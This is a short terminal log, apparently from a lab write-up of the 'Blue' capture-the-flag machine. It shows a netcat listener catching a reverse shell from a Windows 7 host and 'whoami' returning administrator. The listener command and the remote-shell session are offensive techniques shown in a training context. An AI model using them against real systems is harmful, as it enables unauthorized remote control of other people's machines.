 192.168.1.15 10.10.14.84 10.129.97.111 - Blue
❯ sudo rlwrap -cAr nc -nlvp 443
[sudo] password for al3j0:
listening on [any] 443 ...
connect to [10.10.14.84] from (UNKNOWN) [10.129.97.111] 49179
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>whoami
whoami
haris-pc\administrator
C:\Windows\system32>hostname
hostname
haris-PC
C:\Windows\system32>